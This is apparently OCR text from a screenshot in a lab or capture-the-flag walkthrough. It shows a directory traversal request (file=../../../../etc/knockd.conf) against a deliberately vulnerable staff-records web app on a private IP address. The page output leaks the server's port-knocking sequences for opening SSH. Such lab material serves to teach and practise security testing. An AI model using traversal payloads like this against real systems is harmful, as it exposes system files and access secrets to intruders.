 192.168.18.159/welcome.php?file=../../../../etc/knockd.conf
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -
s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn